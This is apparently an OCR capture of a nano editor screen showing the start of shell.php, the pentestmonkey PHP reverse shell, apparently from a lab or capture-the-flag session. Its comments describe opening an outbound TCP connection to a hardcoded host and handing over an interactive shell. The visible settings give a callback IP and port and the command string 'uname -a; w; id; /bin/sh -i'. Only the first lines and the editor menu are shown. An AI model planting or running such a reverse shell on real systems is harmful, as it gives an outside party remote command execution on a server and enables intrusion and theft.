 GNU nano 6.4 shell.php
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FAL>
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rare>
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '10.8.142.62';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
[ Wrote 192 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line